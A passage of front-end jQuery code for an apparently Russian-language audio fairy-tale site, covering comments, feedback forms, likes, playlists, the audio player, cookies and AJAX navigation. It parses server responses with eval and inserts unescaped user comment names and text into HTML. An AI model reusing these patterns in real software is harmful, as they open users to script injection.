        $.post($(this).attr('action'), data + '&ajax=1').done(function(response) {
            var data = eval('(' + response + ')');
            if (typeof data.error !== 'undefined' && data.error) {
                var err_text = 'Неизвестная ошибка';
                switch (data.error) {
                    case 'captcha':
                        err_text = 'Неверно введена капча';
                        break;
                    case 'empty_name':
                        err_text = 'Введите имя';
                        break;
                    case 'empty_comment':
                        err_text = 'Введите комментарий';
                        break;
                }
                return;
            } else {
                var c = data.comment;
                var coms = $('body').find('.comments');
                var html = '';
                if (c.answer_to > 0) {
                    html = '<div class="comment-response js-comment" data-id="' + c.id + '">';
                    html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>';
                    $(html).insertAfter($('body').find('.js-comment[data-id=' + c.answer_to + ']'));
                } else {
                    // html = '<div class="comment-container" style="display:none"><a name="comment_' + c.id + '" href=""></a>';
                    html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>';
                    html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + '</div></div>';
                    html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>';
                    if (coms.find('.comment-container').length > 0) coms.prepend(html);
                    else
                        coms.html(html);
                }
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                if (com.hasClass('comment')) {
                    com = com.parent();
                }
                com.fadeIn(500);
                $('html, body').animate({
                    scrollTop: com.offset().top
                }, 200);
                $('body').find('.comment-respond-form')[0].reset();
            }
        });
        return false;
    }).on('submit', '.form-feedback', function() {
        var data = $(this).serialize();
        var th = this;
        $.post($(this).attr('action'), data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error') {} else {
                $(th).html('Ваше сообщение отправлено');
                setTimeout(function() {
                    $('.modal').removeClass('modal_visible');
                    $('.modal-container').removeClass('modal-container_visible');
                    $('body').removeClass('body-no-scroll');
                }, 1500);
            }
        }).fail(function() {});
        return false;
    }).on('submit', '.offer_form', function() {
        var data = $(this).serialize();
        var th = $(this);
        if (th.prop('send')) {
            return false;
        }
        th.prop('send', true);
        $.post('/ajax/offer_item.php', data + '&ajax=1' + '&referer=' + encodeURIComponent(location.href) + '&page_title=' + encodeURIComponent(document.title)).done(function(response) {
            if (response == 'error' || response == 'error2' || response == 'captcha') {
                th.find('.recaptcha-code').html('<div class="g-recaptcha"></div>');
                myCallBackCaptcha();
                if (response == 'captcha') {
                    th.find('.error-text').html('Не пройдена проверка против роботов');
                } else {
                    if (response == 'error2') {
                        th.find('.error-text').html('Ошибка в названии сказки...');
                    } else {
                        th.find('.error-text').html('Ошибка...');
                    }
                }
            } else {
                {
                    $(th).html('Ваше сообщение отправлено, благодарим, что выбрали нас!');
                }
            }
            th.prop('send', false);
        }).fail(function() {
            th.find('.error-text').html('Ошибка...');
            th.prop('send', false);
        });
        return false;
    }).on('submit', '.search', function() {
        var data = $(this).serialize();
        if (data != 'keyword=') {
            updatePage($(this).attr('action') + '?' + data);
        }
        return false;
    }).on('click', '.filters-item-more', function() {
        var action = 0;
        var t = $(this).attr('data-text-next');
        $(this).attr('data-text-next', $(this).html());
        $(this).html(t);
        if ($(this).hasClass('js-active')) {
            action = 1;
            $(this).removeClass('js-active');
        } else {
            $(this).addClass('js-active');
        }
        if (action) {
            $(this).closest('.filters').find('.filters-item-outer').fadeOut(500);
        } else {
            $(this).closest('.filters').find('.filters-item-outer').fadeIn(500).css('display', 'block');
        }
    }).on('error', 'audio', function() {
        nextSong();
    }).on('click', '.player__next-btn', function() {
        nextSong();
    }).on('click', '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var old_state = $(this).prop('old_checked');
        if (old_state !== true) {
            old_state = false;
        }
        if (old_state) {
            $(this).prop('checked', false);
        }
        $(this).closest('body').find('input[type="radio"]').prop('old_checked', false);
        $(this).prop('old_checked', $(this).prop('checked'));
    }).on('click', '.modal-opener[data-modal="feedback"]', function() {
        if ($('body').find('input[id="tab-video"]').length > 0) {
            $('body').find('#error_2').closest('.filters-item').show();
        } else {
            $('body').find('#error_2').closest('.filters-item').hide();
        }
    }).on('click', '.player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist, .block-player__item-favorite, .likes-and-favourites-block__favourites-button', function() {
        var id = 0;
        if ($(this).hasClass('song-counters-block__add-to-playlist') || $(this).hasClass('block-player__item-favorite') || $(this).hasClass('likes-and-favourites-block__favourites-button')) {
            if ($(this).hasClass('block-player__item-favorite')) {
                $(this).toggleClass('block-player__item-favorite_in-favorites');
            }
            id = $(this).attr('data-id');
        } else {
            if ($(this).hasClass('ws-add-to-play-list')) {
                id = $(this).closest('.player-mobile-menu__container').attr('data-id');
            } else {
                id = $(this).closest('.player-container').find('audio').attr('data-id');
                if (id === undefined) id = $(this).closest('.player-container').find('audio').attr('data-fixed-id');
            }
        }
        if (id !== undefined) {
            $.get('/ajax/add_to_playlist.php', {
                'id': id
            }).done(function(response) {
                if (response == 'auth') {
                    $('body').addClass('body-no-scroll');
                    $('.modal-container').addClass('modal-container_visible');
                    $('.login-modal').addClass('modal_visible');
                } else {
                    if (parseInt(response.id)) {
                        if (response.html.match(/favourites/)) {
                            $('body').find('.favourites-playlist')[0].outerHTML = (response.html);
                        }
                        var info = $('body').find('.player-mobile-menu__container');
                        $('body').find('.header-fixed-block__songs span').html(response.count);
                        if ($(info).attr('data-id') == response.id) {
                            if (response.state) {
                                $(info).find('.ws-add-to-play-list').html('<span>Удалить из плейлиста</span>');
                            } else {
                                $(info).find('.ws-add-to-play-list').html('<span>Добавить в плейлист</span>');
                            }
                        }
                        var product = $('body').find('.song-counters-block__add-to-playlist[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('Удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('Добавить в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.block-player__item-favorite[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('удалить из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                        var product = $('body').find('.js-player-favourites-main[data-id="' + id + '"]');
                        if (product.length > 0) {
                            if (response.state) {
                                $(product).html('из плейлиста').addClass('block-player__item-favorite_in-favorites');
                            } else {
                                $(product).html('в плейлист').removeClass('block-player__item-favorite_in-favorites');
                            }
                        }
                    }
                }
            });
        }
    }).on('change', '.player-video-input', function() {
        var iframes = $(this).parent().find('iframe');
        for (var i = 0; i < iframes.length; i++) {
            $(iframes[i]).attr('src', $(iframes[i]).attr('data-src'));
        }
    }).on('click', '.player__prev-btn', function() {
        prevSong();
    }).on('click', '.new-comment', function(e) {
				e.stopImmediatePropagation();
        var com = $('.comment-respond-form');
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('click', '.comment-respond', function() {
        var comment_id = $(this).closest('.js-comment').attr('data-id');
        var com = $('.comment-respond-form');
        $(com).find('input[name="answer_to"]').val(comment_id);
        com.find('input[name="name"]').focus();
        $('html, body').animate({
            scrollTop: com.offset().top
        }, 200);
        return false;
    }).on('change', '.track-controls__volume-control', function() {
        setVolume($(this).val());
    }).on('click', '.track-controls__seek-bar', function(e) {
        try {
            var v = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(v);
            if (v < 0) v = 0;
            if (v > 1) v = 0.95;
            if (isNaN(v)) v = 0;
            $(this).val(v);
        } catch (er) {
            console.log(er);
        }
        setTimeline($(this).val());
        return false;
    }).on('change', '.track-controls__seek-bar', function() {
        setTimeline($(this).val());
    }).on('click', '.close-mobile-button', function() {
        $('body').removeClass('body-no-scroll');
        $('#player-mobile-menu').removeClass('player-mobile-menu-page_visible');
        return false;
    }).on('click', '.modal-opener', function() {
        var modalname = $(this).data('modal');
        if (modalname.length !== 0) {
            $('body').addClass('body-no-scroll');
            $('.modal-container').addClass('modal-container_visible');
            $('.' + modalname + '-modal').addClass('modal_visible');
        }
    }).on('click', '.player__likes, .likes-button__counter, .block-player__item-likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this).find('span');
        if ($(this).closest('.ws-likes-comments__likes').length > 0) {
            if (!$(this).closest('.ws-likes-comments__likes').hasClass('ws-likes-comments__likes_liked')) {
                state = 1;
                $(this).closest('.ws-likes-comments__likes').addClass('ws-likes-comments__likes_liked');
            } else {
                $(this).closest('.ws-likes-comments__likes').removeClass('ws-likes-comments__likes_liked');
            }
        } else {
            if ($(this).hasClass('likes-button__counter')) {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            } else {
                if (!$(this).hasClass('block-player__likes_green')) {
                    state = 1;
                    $(this).addClass('block-player__likes_green');
                } else {
                    $(this).removeClass('block-player__likes_green');
                }
            }
        }
        $.post('/ajax/rating.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
                like_field = $('body').find('.block-player .block-player__item-likes[data-id="' + id + '"]');
                like_field.html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
                like_field = $('body').find('.likes-button__counter[data-id="' + id + '"]');
                like_field.find('span').html(data.rating);
                if (state) like_field.addClass('player__likes_green');
                else
                    like_field.removeClass('player__likes_green');
            }
        });
        return false;
    }).on('click', '.comment-title__likes', function() {
        var id = $(this).attr('data-id');
        var state = 0;
        var like_field = $(this);
        if (!$(this).hasClass('player__likes_green')) {
            state = 1;
            $(this).addClass('player__likes_green');
        } else {
            $(this).removeClass('player__likes_green');
        }
        $.post('/ajax/rating_comment.php', {
            'id': id,
            rate: state
        }).done(function(data) {
            if (data.rating !== undefined && data.rating > -1) {
                like_field.html(data.rating);
            }
        });
        return false;
    }).on('click', '.loading-long-button-notify', function () {
		var a = $('body').find('#fixed-player audio');
		var data = {
			id: a.attr('data-fixed-id'),
		}
		var p = $('body').find('#fixed-player .loading-long-block');
		p.find('.loading-long-button-notify').remove();
		$.post('/ajax/loading-slow.php', data).done(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		}).fail(function() {
			p.find('.loading-long-title').html('Благодарим за Вашу поддержку!');
		});
	
		return false;
    }).on('click', '.loading-long-button-reload', function () {
		document.location.reload();
		return false;
    }).on('click', '.loading-long-close', function () {
		slowLoadingClear(); 
		return false;
	});
    $(document).on('click', function(e) {
        var clickTarget = $(e.target);
        if (clickTarget.hasClass('modal-container_visible')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        } else if (clickTarget.hasClass('modal-close')) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $(document).keydown(function(e) {
        if (e.keyCode === 27) {
            $('.modal').removeClass('modal_visible');
            $('.modal-container').removeClass('modal-container_visible');
            $('body').removeClass('body-no-scroll');
        }
    });
    $('body').on('click', 'a', function() {
        if ($(this).hasClass('js-need-play')) {
            need_play_audio = true;
        }
		if($(this).hasClass('js-get-stories-list')){
			return false;
		}
		
        var block = $(this).closest('.accordion-block');
        if (block.length > 0 && $(block).find('.hidden-block').length > 0) {
            $(block).find('.hidden-block').toggle();
            return false;
        }
        if ($(this).closest('.player-mobile-menu__container').length > 0) {
            $('body').removeClass('body-no-scroll');
            $('.player-mobile-menu-page').removeClass('player-mobile-menu-page_visible');
        }
        if ($(this).hasClass('main-filter__link')) {
            return false;
        }
        if ($(this).attr('target') != '_blank') {
            var url = $(this).attr('href');
            if (url !== undefined) updatePage($(this).attr('href'));
        } else
            return true;
        return false;
    });
    window.onpopstate = function(event) {
        try {
            var root = location.protocol + '//' + location.host;
            var url = location.href.replace(root, '');
            if (typeof url != 'undefined') updatePage(url, true);
        } catch (e) {
            console.log(e);
        }
    };
    try {
		var fi = $('body').find('#fixed-player audio');
		var t = fi.attr('data-currentTime');
		if(typeof t !== 'undefined' && t > 0){
			var t = (new Date()).getTime();
			$(fi).attr('data-init-time', t + '');
			$(fi).attr('data-is-ended', '0');
			fi[0].addEventListener('error', errorEvent, false);
			fi[0].addEventListener('timeupdate', timeupdateEvent, false);
			fi[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
			fi[0].addEventListener('ended', endedEvent, false);
			// fi[0].load();
		}
        var audio_id_from_cookie = getCookie('audio_id');
        if (typeof audio_id_from_cookie !== 'undefined') {
            // var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            // if (a.length > 0) {
                // // audioPlay(a);
                // // start_from_cookie = 1;
            // }
        }
    } catch (e) {
        console.log(e);
    }
	
	
	$(window).scroll(function() {
		for(var i in window.load_stack){
			if (typeof window.load_stack[i] == 'function')
				window.load_stack[i]();
			delete window.load_stack[i];
		}
	});
	
	aj();
});
var fixedPlayer = document.getElementById('fixed-player');
var playerTimer = null;
try {
    var fixed = document.getElementById('player-mobile-menu');
    fixed.addEventListener('touchmove', function(e) {
        e.preventDefault();
    }, false);
} catch (e) {
    console.log(e);
}

function preloadNext(audio) {
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var i = 0;
            do {
                i++;
                if (i > 10) break;
                var dubles = $('body').find('audio[data-id="' + fix_id + '"]');
                if (dubles.length > 1) {
                    $(dubles[1]).closest('.player-container').remove();
                }
            } while (dubles.length > 1);
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    break;
                }
            }
            if (i == songs.length - 2) {
                getAjaxNextPage();
            }
        }
    } catch (e) {
        console.log(e);
    }
    return;
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length < 1) {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        $('body').find('.preload_audio').remove();
                    }
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function errorEvent(e) {
    console.log('error song');
    e.target.pause();
	deleteCookie('played');
    nextSong();
}

function timeupdateEvent() {
	clearInterval(play_timer);
	play_warning = false;

	var ct = $(this).attr('data-currentTime');
    if (typeof ct != 'undefined' && ct >0){
		$(this).removeAttr('data-currentTime');
		this.currentTime = Number(ct);
	}
	$('body').find('.loading-track').removeClass('loading-track');
    var p = this.currentTime / this.duration;
    var fix_id = $(this).attr('data-fixed-id');
    try {
        setCookie('audio_timeline', p.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', this.currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		setCookie('played', 1, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    this.loop = $('body').hasClass('audio_loop');
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
	if(!this.paused && $(player).find('audio').length > 0) {
		$(player).find('audio')[0].currentTime = this.currentTime;
		$(fixedPlayer).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(player).find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
	}
}

function loadedmetadataEvent() {

    var fix_id = $(this).attr('data-fixed-id');
    var ct = $(this).attr('data-currentTime');
    try {
        var t = (new Date()).getTime();
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var old_t = $(this).attr('data-init-time');
        // var old_t = $(a).attr('data-init-time');
		if (typeof old_t != 'undefined') {
            $(a).attr('data-inited-time', t);
			var src = $(this).attr('src');
			if(typeof src == 'undefined') {
				src = $(this).find('source:first-child').attr('src');
			}
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2
            });
			// if(t - old_t > 20000 || typeof jon_test != 'undefined') {
				// slowLoadingInit ();
			// }
        }
		if (typeof ct != 'undefined' && ct >0){
			this.currentTime = Number(ct);
		}
    } catch (e) {
        console.log(e);
    }
	$(this).removeAttr('onload');
	// $(this).removeAttr('data-currentTime');
    var p = this.currentTime / this.duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(p);
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    $(player).find('.track-controls__seek-bar').val(p);
    $(player).find('.track-controls__time').html(secondsToTime(this.currentTime));
    var initDuration = parseInt($(player).find('.player__length').attr('data-duration'));
    var newDuration = Math.floor(this.duration);
    $(fixedPlayer).find('.player__length').html(secondsToTime(this.currentTime));
    if (start_from_cookie && save_audio_to_cookie) {
        start_from_cookie = 0;
        var audio_timeline = getCookie('audio_timeline');
        if (audio_timeline != undefined) {
            setTimeline(parseFloat(audio_timeline));
        }
    }
}

function endedEvent(e) {
    var fix_id = $(this).attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        $(a).attr('data-is-ended', '1');
    } catch (e) {
        console.log(e);
    }
    if (e.target.duration > 0) {
        nextSong();
    }
}

function canplaythroughEvent(e) {
    if (e.target.paused) {
       // e.target.play();
    }
}

function audioPlay(audio) {
	slowLoadingClear ();
    testMSG('start player');
    var player = $(audio).closest('.player-container');
    var new_audio = audio;
    $(fixedPlayer).fadeIn(500);

	var is_fixed = 1;
	var t = (new Date()).getTime();


    if ($(audio).closest('#fixed-player').length < 1) {
		deleteCookie('audio_timeline');
		deleteCookie('audio_time');
		deleteCookie('audio_id');
        $('body').find('.player-container').removeClass('active');
        $(player).addClass('active');
        var product_id = $(audio).attr('data-product-id');
        if (!$(audio).closest('.block-player').hasClass('active')) {
            $('body').find('.block-player').removeClass('active');
            $('body').find('.block-player[data-id="' + product_id + '"]').addClass('active');
        }
        var id = $(audio).attr('data-id');
        if (typeof id === 'undefined') {
            return;
        }
        var fix_audio = $(fixedPlayer).find('audio');
        var fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');

        if (id != fix_id) {
            fix_id = id;
            try {
                var i = 1;
                // $(fixedPlayer).find('audio').remove();
				new_audio = fix_audio;
                // new_audio = $(audio).clone(false).appendTo($(audio).parent());
                window.sounds[$(audio).attr('data-id')] = audio[0];
                // $(audio).attr('data-id', '').attr('data-fixed-id', $(audio).attr('data-id')).insertAfter($(fixedPlayer).find('.player-container .player'));
				$(new_audio).html($(audio).html());
                fix_audio = $(fixedPlayer).find('audio');

				$(audio).attr('data-init-time', t + '');
                $(audio).attr('data-is-ended', '0');
                $(fix_audio[0]).attr('data-init-time', t + '');
                $(fix_audio[0]).attr('data-is-ended', '0');
                $(fix_audio[0]).addClass('need-play');
                $(fix_audio[0]).closest('.player-container').addClass('loading-track');
                // fix_audio[0].pause();
                $(fix_audio).attr('data-fixed-id', fix_id);
                $(fix_audio).attr('data-product-id', product_id);
                if ($(fix_audio).attr('preload') == undefined || $(fix_audio).attr('preload') == '') {
                    // $(fix_audio).attr('preload', 'metadata');
                }
                if (save_audio_to_cookie) {
                    setCookie('audio_id', fix_id, {
                        expires: 84600
                    });
                }
                // fix_audio[0].load();
                $(player).addClass('loading-track');
				// initInterval();
                try {
                    fix_audio[0].removeEventListener('error', errorEvent, false);
                    fix_audio[0].removeEventListener('timeupdate', timeupdateEvent, false);
                    fix_audio[0].removeEventListener('loadedmetadata', loadedmetadataEvent, false);
                    fix_audio[0].removeEventListener('ended', endedEvent, false);
                } catch (e) {
                    console.log(e);
                }
                fix_audio[0].addEventListener('error', errorEvent, false);
                fix_audio[0].addEventListener('timeupdate', timeupdateEvent, false);
                fix_audio[0].addEventListener('loadedmetadata', loadedmetadataEvent, false);
                fix_audio[0].addEventListener('ended', endedEvent, false);
                $(fixedPlayer).find('.player__track-name').html($(player).find('.player__track-name').html());
                $(fixedPlayer).find('.player__track-name').attr('href', $(player).find('.player__track-name').attr('href'));
                var volume = $(fixedPlayer).find('.track-controls__volume-control').val();
                var c_volume = getCookie('audio_volume');
                if (c_volume != undefined) {
                    volume = c_volume;
                }
                // fix_audio[0].volume = volume;
                $(player).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.track-controls__volume-control').val(volume);
                $(fixedPlayer).find('.player__likes span').html(Number($($('body').find('.likes-button__counter')[0]).text()));
                $(fixedPlayer).find('.player__likes').attr('class', $(player).find('.player__likes').attr('class')).attr('data-id', id);
                $(fixedPlayer).find('.player__favorite').attr('class', $(player).find('.player__favorite').attr('class'));
                $(fixedPlayer).find('.player__download').attr('href', $(player).find('.player__download').attr('href'));
                if (window.matchMedia('(max-width: 767px)').matches) {
                    $('body').find('main .player__track-name-init').fadeIn();
                    $('body').find('main .player-container-bottom, .main .player__element_mobile').hide();
                    $(player).find('.player-container-bottom').slideDown();
                    $(player).find('.player__element_mobile').fadeIn();
                }
            } catch (e) {
                console.log(e);
            }
			is_fixed = 0;
        } else {
			
            // console.log(id);
			is_fixed = 1;
        }
    } else {
		is_fixed = 1;
        fix_audio = $(fixedPlayer).find('audio');
        fix_id = $(fix_audio).attr('data-fixed-id');
		$(fix_audio).attr('data-init-time', t + '');
		$(fix_audio).attr('data-is-ended', '0');
		
    }
	play_warning = false;
	clearInterval(play_timer);
	sub_file = false;
	play_timer = setInterval(function () {
		var old_t = $(fix_audio).attr('data-init-time');
		var t = (new Date()).getTime();    
		// console.log(t - old_t);
		var delta = Math.floor((t - old_t) / 1000);
		console.log(delta);
		if(delta % 15 == 14) {
			replayAudioSubDomain();
		}
		if(delta>2){
           jQuery(document).find('.loading-track').removeClass('loading-track');
            jQuery(document).find('.player__play-pause-btn_pause').removeClass('player__play-pause-btn_pause').removeClass('player__play-pause-btn_active');
        }
		if((delta > 20 || typeof jon_test != 'undefined') && !play_warning) {
			slowLoadingInit();
			// clearInterval(play_timer);
			play_warning = true;
		}
	},1000);
    try {
        // clearTimeout(playerTimer);
    } catch (e) {
        console.log(e);
    }
    // playerTimer = setTimeout(function() {
        // try {
            // var fix_audio = $(fixedPlayer).find('audio');
            // if (fix_audio[0].paused && $(fix_audio[0]).hasClass('need-play')) {
                // fix_audio[0].play();
            // }
            // $(fix_audio[0]).removeClass('need-play');
        // } catch (e) {}
    // }, 1000);
    if(is_fixed) {
		fix_audio[0].play();
	} else {
		try {
			fix_audio[0].removeEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		} catch (e) {
			console.log(e);
		}
		fix_audio[0].addEventListener('canplaythrough, loadeddata, canplay', canplaythroughEvent);
		var data_audio  = {
			html:$(audio).html(), 
			// currentTime: audio[0].currentTime,
			target: audio,
		}
		if(typeof audio[0] != 'undefined' && typeof audio[0].currentTime != 'undefined') {
			data_audio.currentTime = audio[0].currentTime;
		}
		
		jsplayer.addTrack(data_audio);
		jsplayer.play();
		currentTimeCheck();
		$('body').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
		$('audio[data-id="' + fix_id + '"]').closest('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		$(fixedPlayer).find('.player-container').find('.player__play-pause-btn').addClass('player__play-pause-btn_pause');
		preloadNext(new_audio);
	}
	
}

function audioPause(audio) {
    try {
        var fix_audio = $(fixedPlayer).find('audio');
        $(fix_audio[0]).removeClass('need-play');
        fix_audio[0].pause();
        var id = $(fix_audio).attr('data-fixed-id');
        $('body').find('audio[data-id="' + id + '"]').closest('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        $(fixedPlayer).find('.player-container').find('.player__play-pause-btn').removeClass('player__play-pause-btn_pause');
        // deleteCookie('audio_id');
		deleteCookie('played');
    } catch (e) {}
}

function getAjaxNextPage() {
    var pagination = $('body').find('.pagination__list');
    if (pagination.length > 0) {
        var next_page = $(pagination).attr('data-next-page');
        $(pagination).attr('data-next-page', '');
        if (next_page != '') {
            $.post(next_page, {
                'ajaxNextPage': 1
            }).done(function(response) {
                var old_page = next_page;
                try {
                    var page_wrapper = response.match(/<meta block="ajax_products">([\S\s]*)<meta block="ajax_products_end">/i);
                    next_page = response.match(/data-next-page="(.*?)"/i);
                    if (next_page === null) {
                        next_page = '';
                    } else {
                        next_page = next_page[1];
                    }
                    $('body').find('.pagination__list').attr('data-next-page', next_page);
                    if (page_wrapper !== null) {
                        var root = location.protocol + '//' + location.host;
                        var hisObj = {
                            'url': location.href
                        };
                        window.history.pushState(hisObj, '', (old_page == '/user/logout' ? root : root + old_page));
                        $('body').find('.pagination').remove();
                        $('body').find('.js-playlist').append(page_wrapper[1]);
                        adsenceInit();
                        symbolLimit();
                        contentInner();
                    }
                } catch (e) {
                    console.log(e);
                }
            });
        }
    }
}

function nextSong() {
    var fix_id = $('body').find('.fixed-player audio').attr('data-fixed-id');
    try {
        var a = $('body').find('audio[data-id="' + fix_id + '"]');
        var t = $(a).attr('data-inited-time');
        var old_t = $(a).attr('data-init-time');
        if (old_t != undefined) {
            var t_next = (new Date()).getTime();
            if (t == undefined) {
                t = t_next;
            }
            var is_ended = $(a).attr('data-is-ended');
			var src = $(a).attr('src');
			if(typeof src == 'undefined') {
				src = $(a).attr('data-src');
			}
            $(a).attr('data-inited-time', t);
            $.post('/ajax/log_audio.php', {
                'id': fix_id,
                't': t - old_t,
                'f': src,
                'is_new': 2,
                'is_next': t_next - old_t,
                'is_ended': is_ended
            });
        }
    } catch (e) {
        console.log(e);
    }
    try {
        var next_page = $('body').find('.prev-next-song__next');
        if (next_page.length > 0) {
            var url = next_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            var played = false;
            for (var i = 0; i < songs.length; i++) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i + 1) < songs.length) {
                    if ($(songs[i + 1]).attr('data-fixed-id') != fix_id) {
                        audioPlay(songs[i + 1]);
                        played = 1;
                    }
                    break;
                }
            }
            if (!played && songs.length > 1) {
                audioPlay(songs[0]);
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function prevSong() {
    try {
        var prev_page = $('body').find('.prev-next-song__prev');
        if (prev_page.length > 0) {
            var url = prev_page.attr('href');
            updatePage(url);
            var audio = $('body').find('.player-container_main audio');
            if (audio.length > 0) {
                audioPlay(audio[0]);
            }
        } else {
            var fix_audio = $(fixedPlayer).find('audio');
            var fix_id = $(fix_audio).attr('data-fixed-id');
            var songs = $('body').find('audio');
            for (var i = songs.length - 1; i > -1; i--) {
                var id = $(songs[i]).attr('data-id');
                if (id === undefined) {
                    continue;
                }
                if (id == fix_id && (i - 1) > -1) {
                    audioPlay(songs[i - 1]);
                    break;
                }
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function setVolume(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].volume = value;
    setCookie('audio_volume', value, {
        expires: 84600
    });
    $(fixedPlayer).find('.track-controls__volume-control').val(value);
    $(player).find('.track-controls__volume-control').val(value);
}

function setTimeline(value) {
    var fix_audio = $(fixedPlayer).find('audio');
    var fix_id = $(fix_audio).attr('data-fixed-id');
    var player = $('audio[data-id="' + fix_id + '"]').closest('.player-container');
    value = parseFloat(value);
    fix_audio[0].currentTime = value * fix_audio[0].duration;
    $(fixedPlayer).find('.track-controls__seek-bar').val(value);
    $(player).find('.track-controls__seek-bar').val(value);
	$(player).find('audio')[0].currentTime = fix_audio[0].currentTime;
	try {
        setCookie('audio_timeline', value.toFixed(2), {
            expires: 84600
        });
		setCookie('audio_time', fix_audio[0].currentTime, {
            expires: 84600
        });
		setCookie('audio_id', fix_id, {
            expires: 84600
        });
		clearInterval(my_interval);
    } catch (e) {
        console.log(e);
    }
    	
}

function updatePage(url, is_back) {
	document.location.href = url;
    if ($('body').hasClass('loading-page')) {
        return;
    }
    if (is_back === undefined) is_back = false;
    if (typeof url != 'undefined') {
        if (url.indexOf('http') === 0) {
            location.href = url;
            return;
        }
        var root = location.protocol + '//' + location.host;
        if (!is_back) {
            var hisObj = {
                'url': location.href
            };
            window.history.pushState(hisObj, '', (url == '/user/logout' ? root : root + url));
        }
        $('.header-fixed-menu').removeClass('header-fixed-menu_visible');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('body').addClass('loading-page');
        $.ajax({
            'url': url,
            'type': 'GET',
            'async': true,
        }).done(function(response) {
			$('html, body').animate({
				scrollTop: 0
			}, 200);
